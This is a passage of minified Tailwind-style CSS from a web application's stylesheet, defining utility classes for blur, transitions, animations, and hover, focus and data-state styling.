var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-\[12px\]{--tw-backdrop-blur:blur(12px)}.backdrop-blur-\[16px\]{--tw-backdrop-blur:blur(16px)}.backdrop-blur-\[16px\],.backdrop-blur-\[32px\]{backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-\[32px\]{--tw-backdrop-blur:blur(32px)}.backdrop-blur-\[48px\]{--tw-backdrop-blur:blur(48px)}.backdrop-blur-\[48px\],.backdrop-blur-lg{backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-lg{--tw-backdrop-blur:blur(16px)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[color\2c box-shadow\]{transition-property:color,box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[stroke-dashoffset\]{transition-property:stroke-dashoffset;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-none{transition-property:none}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-1000{transition-duration:1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.fade-in-0{--tw-enter-opacity:0}.zoom-in-95{--tw-enter-scale:.95}.slide-in-from-bottom-1{--tw-enter-translate-y:0.25rem}.duration-100{animation-duration:.1s}.duration-1000{animation-duration:1s}.duration-150{animation-duration:.15s}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{animation-timing-function:linear}.ease-out{animation-timing-function:cubic-bezier(0,0,.2,1)}.running{animation-play-state:running}.paused{animation-play-state:paused}.\[animation\:shimmer-text_5s_linear_2s_infinite\]{animation:shimmer-text 5s linear 2s infinite}.\[background-image\:var\(--reward-gradient\)\]{background-image:var(--reward-gradient)}.\[scrollbar-width\:none\]{scrollbar-width:none}html{-webkit-text-size-adjust:100%;font-family:primary,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;scroll-behavior:smooth;height:100%}body{min-height:100%;font-family:inherit;line-height:inherit;background:linear-gradient(180deg,hsl(var(--surface-1)) 0,hsl(var(--white-smoke-0))) fixed}body,h1,h2,p,pre{margin:0}*,:after,:before{box-sizing:border-box;border:0 solid}h1,h2{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}svg{display:block;vertical-align:middle;shape-rendering:auto;text-rendering:optimizeLegibility}pre{background-color:rgba(55,65,81,1);border-radius:.25rem;color:rgba(229,231,235,1);font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;overflow:scroll;padding:.5rem .75rem}:root{--header-menu-max-h:500px;--header-h:48px;--navbar-h:64px;--auth-banner-max-h:900px;--auth-container-max-w:600px;--sidebar-expanded-width:280px;--sidebar-collapsed-width:72px}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fc-widget-normal{color-scheme:light}input:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 1000px transparent!important;-webkit-text-fill-color:inherit!important;-webkit-transition:background-color 9999s ease-in-out 0s;transition:background-color 9999s ease-in-out 0s}input[type=date]::-webkit-calendar-picker-indicator{display:none;-webkit-appearance:none}input[type=date]{-moz-appearance:textfield}@media screen and (-webkit-min-device-pixel-ratio:0){input,select,textarea{font-size:16px}}*,:after,:before{scrollbar-width:thin;scrollbar-color:hsl(var(--outline-med-em)) transparent}::-webkit-scrollbar{width:4px;height:4px}::-webkit-scrollbar-track{background:transparent;border-radius:9999px}::-webkit-scrollbar-thumb{background-color:hsl(var(--outline-med-em));border-radius:9999px}::-webkit-scrollbar-thumb:hover{background-color:hsl(var(--outline-high-em))}::-webkit-scrollbar-corner{background:transparent}@keyframes shimmer-text{0%{background-position-x:200%}to{background-position-x:-100%}}@media (min-width:1280px){.desktop\:container{width:100%}@media (min-width:640px){.desktop\:container{max-width:640px}}@media (min-width:900px){.desktop\:container{max-width:900px}}@media (min-width:1024px){.desktop\:container{max-width:1024px}}@media (min-width:1280px){.desktop\:container{max-width:1280px}}@media (min-width:1600px){.desktop\:container{max-width:1600px}}}.placeholder\:text-\[0\.75rem\]::-moz-placeholder{font-size:.75rem}.placeholder\:text-\[0\.75rem\]::placeholder{font-size:.75rem}.placeholder\:text-input-placeholder::-moz-placeholder{color:hsla(var(--input-placeholder))}.placeholder\:text-input-placeholder::placeholder{color:hsla(var(--input-placeholder))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:top-\[calc\(100\%-1px\)\]:after{content:var(--tw-content);top:calc(100% - 1px)}.after\:h-px:after{content:var(--tw-content);height:1px}.after\:rounded-\[inherit\]:after{content:var(--tw-content);border-radius:inherit}.after\:bg-outline-base-em:after{content:var(--tw-content);background-color:hsl(var(--outline-base-em))}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.after\:content-none:after{--tw-content:none;content:var(--tw-content)}.first\:mt-0:first-child{margin-top:0}.first\:rounded-l-2xl:first-child{border-top-left-radius:1.125rem;border-bottom-left-radius:1.125rem}.first\:rounded-l-md:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.first\:border:first-child{border-width:1px}.first\:border-r-0:first-child{border-right-width:0}.first\:pl-5xl:first-child{padding-left:1.5rem}.last\:flex:last-child{display:flex}.last\:w-min:last-child{width:-moz-min-content;width:min-content}.last\:justify-end:last-child{justify-content:flex-end}.last\:rounded-r-2xl:last-child{border-top-right-radius:1.125rem;border-bottom-right-radius:1.125rem}.last\:rounded-r-md:last-child{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.last\:border:last-child{border-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-l-0:last-child{border-left-width:0}.last\:pr-5xl:last-child{padding-right:1.5rem}.focus-within\:border:focus-within{border-width:1px}.focus-within\:border-input-active-border:focus-within{border-color:hsla(var(--input-active-border))}.focus-within\:border-input-error-border:focus-within{border-color:hsla(var(--input-error-border))}.focus-within\:bg-input-active-surface:focus-within{background-color:hsla(var(--input-active-surface))}.focus-within\:text-input-active-value:focus-within{color:hsla(var(--input-active-value))}.focus-within\:ring-4:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-\[3px\]:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-outline-danger-alpha:focus-within{--tw-ring-color:hsl(var(--outline-danger-alpha))}.focus-within\:ring-outline-primary-alpha:focus-within{--tw-ring-color:hsl(var(--outline-primary-alpha))}.hover\:h-8:hover{height:2rem}.hover\:border-button-outline-border:hover{border-color:hsl(var(--button-outline-border))}.hover\:border-button-outline-success-border:hover{border-color:hsl(var(--button-outline-success-border))}.hover\:border-primary-500:hover{border-color:hsl(var(--primary-500))}.hover\:border-text-primary-med-em:hover{border-color:hsl(var(--text-primary-med-em))}.hover\:bg-button-outline-danger-surface-hover:hover{background-color:hsl(var(--button-outline-danger-surface-hover))}.hover\:bg-button-outline-success-surface-hover:hover{background-color:hsl(var(--button-outline-success-surface-hover))}.hover\:bg-button-outline-surface-hover:hover{background-color:hsl(var(--button-outline-surface-hover))}.hover\:bg-button-primary-danger-surface-hover:hover{background-color:hsl(var(--button-primary-danger-surface-hover))}.hover\:bg-button-primary-light-danger-surface-hover:hover{background-color:hsl(var(--button-primary-light-danger-surface-hover))}.hover\:bg-button-primary-light-success-surface-hover:hover{background-color:hsl(var(--button-primary-light-success-surface-hover))}.hover\:bg-button-primary-light-surface-hover:hover{background-color:hsl(var(--button-primary-light-surface-hover))}.hover\:bg-button-primary-success-surface-hover:hover{background-color:hsl(var(--button-primary-success-surface-hover))}.hover\:bg-button-primary-surface-hover:hover{background-color:hsl(var(--button-primary-surface-hover))}.hover\:bg-button-secondary-danger-surface-hover:hover{background-color:hsl(var(--button-secondary-danger-surface-hover))}.hover\:bg-button-secondary-success-surface-hover:hover{background-color:hsl(var(--button-secondary-success-surface-hover))}.hover\:bg-button-secondary-surface-hover:hover{background-color:hsl(var(--button-secondary-surface-hover))}.hover\:bg-button-text-danger-surface-hover:hover{background-color:hsl(var(--button-text-danger-surface-hover))}.hover\:bg-button-text-light-surface-hover:hover{background-color:hsl(var(--button-text-light-surface-hover))}.hover\:bg-button-text-success-surface-hover:hover{background-color:hsl(var(--button-text-success-surface-hover))}.hover\:bg-button-text-surface-hover:hover{background-color:hsl(var(--button-text-surface-hover))}.hover\:bg-input-hover-surface:hover{background-color:hsla(var(--input-hover-surface))}.hover\:bg-surface-primary-high-em:hover{background-color:hsl(var(--primary-high-em))}.hover\:bg-surface-smoke-gray:hover{background-color:hsl(var(--smoke-gray))}.hover\:bg-surface-surface-2:hover{background-color:hsl(var(--surface-2))}.hover\:bg-surface-surface-3:hover{background-color:hsl(var(--surface-3))}.hover\:bg-surface-white-smoke-2:hover{background-color:hsl(var(--white-smoke-2))}.hover\:bg-surface-white-smoke-4:hover{background-color:hsl(var(--white-smoke-4))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:text-button-outline-danger-on-surface:hover{color:hsl(var(--button-outline-danger-on-surface))}.hover\:text-button-text-danger-on-surface-hover:hover{color:hsl(var(--button-text-danger-on-surface-hover))}.hover\:text-button-text-light-on-surface-hover:hover{color:hsl(var(--button-text-light-on-surface-hover))}.hover\:text-button-text-on-surface-hover:hover{color:hsl(var(--button-text-on-surface-hover))}.hover\:text-button-text-success-on-surface-hover:hover{color:hsl(var(--button-text-success-on-surface-hover))}.hover\:text-text-base-em:hover{color:hsl(var(--text-base-em))}.hover\:text-text-high-em:hover{color:hsl(var(--text-high-em))}.hover\:text-text-med-em:hover{color:hsl(var(--text-med-em))}.hover\:text-text-primary-high-em:hover{color:hsl(var(--text-primary-high-em))}.hover\:text-text-primary-med-em:hover{color:hsl(var(--text-primary-med-em))}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-primary-button-effect:hover{--tw-shadow:0 1px 1px -0.5px hsl(var(--elevation-shadow)),0 3px 3px -1.5px hsl(var(--elevation-shadow)),0 3px 4px -3px hsl(var(--white-56)) inset,0 0 8px -2px hsl(var(--white-48)) inset;--tw-shadow-colored:0 1px 1px -0.5px var(--tw-shadow-color),0 3px 3px -1.5px var(--tw-shadow-color),inset 0 3px 4px -3px var(--tw-shadow-color),inset 0 0 8px -2px var(--tw-shadow-color)}.hover\:shadow-primary-button-effect:hover,.hover\:shadow-secondary-button-effect:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-secondary-button-effect:hover{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 1px 3px -2px hsl(var(--white-3)) inset,0px -1px 3px -2px hsl(var(--neutral-inverse-white-alpha-6)) inset;--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),inset 0px 1px 3px -2px var(--tw-shadow-color),inset 0px -1px 3px -2px var(--tw-shadow-color)}.focus\:border-transparent:focus{border-color:transparent}.focus\:bg-surface-smoke-gray:focus{background-color:hsl(var(--smoke-gray))}.focus\:bg-surface-surface-2:focus{background-color:hsl(var(--surface-2))}.focus\:bg-surface-white-smoke-1:focus{background-color:hsl(var(--white-smoke-1))}.focus\:text-text-high-em:focus{color:hsl(var(--text-high-em))}.focus\:text-text-med-em:focus{color:hsl(var(--text-med-em))}.focus\:text-text-primary-med-em:focus{color:hsl(var(--text-primary-med-em))}.focus\:shadow-focus-gray:focus{--tw-shadow:0px 0px 0px 3px hsl(var(--outline-med-em));--tw-shadow-colored:0px 0px 0px 3px var(--tw-shadow-color)}.focus\:shadow-focus-gray:focus,.focus\:shadow-focus-primary:focus{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:shadow-focus-primary:focus{--tw-shadow:0px 0px 0px 3px hsl(var(--outline-primary-alpha));--tw-shadow-colored:0px 0px 0px 3px var(--tw-shadow-color)}.focus\:shadow-none:focus{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus-visible\:bg-button-text-danger-surface-focus:focus-visible{background-color:hsl(var(--button-text-danger-surface-focus))}.focus-visible\:bg-button-text-light-surface-focus:focus-visible{background-color:hsl(var(--button-text-light-surface-focus))}.focus-visible\:bg-button-text-success-surface-focus:focus-visible{background-color:hsl(var(--button-text-success-surface-focus))}.focus-visible\:bg-button-text-surface-focus:focus-visible{background-color:hsl(var(--button-text-surface-focus))}.focus-visible\:text-button-text-danger-on-surface-hover:focus-visible{color:hsl(var(--button-text-danger-on-surface-hover))}.focus-visible\:text-button-text-light-on-surface-hover:focus-visible{color:hsl(var(--button-text-light-on-surface-hover))}.focus-visible\:text-button-text-on-surface-hover:focus-visible{color:hsl(var(--button-text-on-surface-hover))}.focus-visible\:text-button-text-success-on-surface-hover:focus-visible{color:hsl(var(--button-text-success-on-surface-hover))}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:outline-0:focus-visible{outline-width:0}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-\[3px\]:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-button-outline-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-outline-danger-surface-focus-effect))}.focus-visible\:ring-button-outline-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-outline-success-surface-focus-effect))}.focus-visible\:ring-button-primary-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-danger-surface-focus-effect))}.focus-visible\:ring-button-primary-light-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-light-danger-surface-focus-effect))}.focus-visible\:ring-button-primary-light-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-light-success-surface-focus-effect))}.focus-visible\:ring-button-primary-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-success-surface-focus-effect))}.focus-visible\:ring-button-primary-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-primary-surface-focus-effect))}.focus-visible\:ring-button-secondary-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-secondary-danger-surface-focus-effect))}.focus-visible\:ring-button-secondary-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-secondary-success-surface-focus-effect))}.focus-visible\:ring-button-secondary-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-secondary-surface-focus-effect))}.focus-visible\:ring-button-text-danger-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-danger-surface-focus-effect))}.focus-visible\:ring-button-text-light-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-light-surface-focus-effect))}.focus-visible\:ring-button-text-success-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-success-surface-focus-effect))}.focus-visible\:ring-button-text-surface-focus-effect:focus-visible{--tw-ring-color:hsl(var(--button-text-surface-focus-effect))}.focus-visible\:ring-outline-med-em:focus-visible{--tw-ring-color:hsl(var(--outline-med-em))}.focus-visible\:ring-outline-primary-alpha:focus-visible{--tw-ring-color:hsl(var(--outline-primary-alpha))}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.active\:bg-surface-surface-3:active{background-color:hsl(var(--surface-3))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-text-base-em:disabled{border-color:hsl(var(--text-base-em))}.disabled\:bg-input-disabled-surface:disabled{background-color:hsla(var(--input-disabled-surface))}.disabled\:bg-surface-disabled-base-em:disabled{background-color:hsl(var(--disabled-base-em))}.disabled\:bg-text-base-em:disabled{background-color:hsl(var(--text-base-em))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:h-1{height:.25rem}.group:hover .group-hover\:h-1\.5{height:.375rem}.group:hover .group-hover\:w-\[10\%\]{width:10%}.group:hover .group-hover\:bg-surface-smoke-gray-em{background-color:hsl(var(--smoke-gray-em))}.group:hover .group-hover\:bg-none{background-image:none}.group:hover .group-hover\:opacity-100{opacity:1}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-50{opacity:.5}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],.data-\[state\=disabled\]\:pointer-events-none[data-state=disabled]{pointer-events:none}.data-\[orientation\=horizontal\]\:my-sm[data-orientation=horizontal]{margin-top:.375rem;margin-bottom:.375rem}.data-\[orientation\=vertical\]\:mx-sm[data-orientation=vertical]{margin-left:.375rem;margin-right:.375rem}.data-\[orientation\=horizontal\]\:mb-sm[data-orientation=horizontal]{margin-bottom:.375rem}.data-\[orientation\=horizontal\]\:mt-sm[data-orientation=horizontal]{margin-top:.375rem}.data-\[orientation\=vertical\]\:ml-sm[data-orientation=vertical]{margin-left:.375rem}.data-\[orientation\=vertical\]\:mr-sm[data-orientation=vertical]{margin-right:.375rem}.data-\[orientation\=horizontal\]\:h-px[data-orientation=horizontal]{height:1px}.data-\[orientation\=vertical\]\:h-\[24px\][data-orientation=vertical]{height:24px}.data-\[orientation\=vertical\]\:h-full[data-orientation=vertical]{height:100%}.data-\[orientation\=horizontal\]\:w-full[data-orientation=horizontal]{width:100%}.data-\[orientation\=vertical\]\:w-px[data-orientation=vertical]{width:1px}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[disabled\]\:cursor-not-allowed[data-disabled],.data-\[state\=disabled\]\:cursor-not-allowed[data-state=disabled]{cursor:not-allowed}.data-\[orientation\=horizontal\]\:flex-row[data-orientation=horizontal]{flex-direction:row}.data-\[orientation\=vertical\]\:flex-col[data-orientation=vertical]{flex-direction:column}.data-\[state\=active\]\:border-outline-inverse-white-neutral[data-state=active]{border-color:hsl(var(--outline-inverse-white-neutral))}.data-\[state\=open\]\:border-input-active-border[data-state=open]{border-color:hsla(var(--input-active-border))}.data-\[selected\=true\]\:bg-surface-smoke-gray[data-selected=true]{background-color:hsl(var(--smoke-gray))}.data-\[state\=indeterminate\]\:bg-surface-primary-low-em[data-state=indeterminate]{background-color:hsl(var(--primary-low-em))}.data-\[state\=open\]\:bg-surface-surface-2\/50[data-state=open]{background-color:hsl(var(--surface-2)/.5)}.data-\[state\=open\]\:bg-surface-white-smoke-1[data-state=open]{background-color:hsl(var(--white-smoke-1))}.data-\[state\=open\]\:bg-surface-white-smoke-2[data-state=open]{background-color:hsl(var(--white-smoke-2))}.data-\[state\=selected\]\:bg-surface-surface-3[data-state=selected]{background-color:hsl(var(--surface-3))}.data-\[orientation\=horizontal\]\:bg-\[repeating-linear-gradient\(to_right\2c hsl\(var\(--outline-high-em\)\)_0_4px\2c transparent_4px_8px\)\][data-orientation=horizontal]{background-image:repeating-linear-gradient(to right,hsl(var(--outline-high-em)) 0 4px,transparent 4px 8px)}.data-\[orientation\=vertical\]\:bg-\[repeating-linear-gradient\(to_bottom\2c hsl\(var\(--outline-high-em\)\)_0_4px\2c transparent_4px_8px\)\][data-orientation=vertical]{background-image:repeating-linear-gradient(to bottom,hsl(var(--outline-high-em)) 0 4px,transparent 4px 8px)}.data-\[state\=active\]\:text-text-high-em[data-state=active]{color:hsl(var(--text-high-em))}.data-\[state\=disabled\]\:text-input-disabled-text[data-state=disabled]{color:hsla(var(--input-disabled-text))}.data-\[state\=indeterminate\]\:text-text-primary-med-em[data-state=indeterminate]{color:hsl(var(--text-primary-med-em))}.data-\[state\=open\]\:text-text-med-em[data-state=open]{color:hsl(var(--text-med-em))}.data-\[disabled\]\:opacity-50[data-disabled],.data-\[state\=disabled\]\:opacity-50[data-state=disabled]{opacity:.5}.data-\[state\=open\]\:ring-\[3px\][data-state=open]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.data-\[selected\=true\]\:ring-primary-500-alpha-20[data-selected=true]{--tw-ring-color:hsl(var(--primary-500-alpha-20))}.data-\[state\=closed\]\:duration-300[data-state=closed]{transition-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{transition-duration:.5s}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-],.data-\[state\=open\]\:animate-in[data-state=open],.data-\[state\=visible\]\:animate-in[data-state=visible]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-],.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[state\=hidden\]\:animate-out[data-state=hidden]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity:0}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-],.data-\[state\=closed\]\:fade-out-0[data-state=closed],.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity:0}.data-\[state\=open\]\:fade-in-0[data-state=open],.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale:.9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x:13rem}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x:-13rem}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x:13rem}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x:-13rem}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y:100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x:-100%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x:-50%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed]{--tw-exit-translate-x:100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y:-100%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y:-48%}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y:100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x:-100%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x:-50%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x:100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y:-100%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y:-48%}.data-\[state\=closed\]\:duration-300[data-state=closed]{animation-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{animation-duration:.5s}.data-\[state\=open\]\:focus\:bg-surface-surface-2:focus[data-state=open],.data-\[state\=open\]\:hover\:bg-surface-surface-2:hover[data-state=open]{background-color:hsl(var(--surface-2))}.disabled\:data-\[state\=indeterminate\]\:text-text-low-em[data-state=indeterminate]:disabled{color:hsl(var(--text-low-em))}.group[data-disabled=true] .group-data-\[disabled\=true\]\:pointer-events-none{pointer-events:none}.group\/navigation-menu[data-viewport=false] 